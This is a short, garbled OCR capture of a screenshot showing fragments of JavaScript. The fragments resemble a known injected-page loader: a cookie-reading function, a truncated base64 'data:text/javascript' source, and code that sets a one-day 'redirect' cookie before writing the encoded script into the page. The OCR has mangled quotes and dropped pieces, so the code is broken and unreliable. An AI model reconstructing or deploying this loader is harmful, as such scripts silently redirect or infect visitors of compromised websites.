
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+ti
path=/;
expires=”+date.toGMTString(),document.write(”)}